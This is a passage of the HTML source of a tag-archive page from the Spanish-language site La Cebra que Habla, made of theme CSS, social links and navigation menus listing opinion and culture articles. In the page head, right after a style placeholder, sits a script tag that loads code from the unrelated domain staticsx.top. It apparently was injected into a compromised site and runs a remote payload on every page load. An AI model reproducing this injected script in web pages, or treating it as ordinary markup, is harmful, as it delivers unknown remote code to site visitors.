    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-lacebraquelee tag-620 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                jueves, enero 29, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
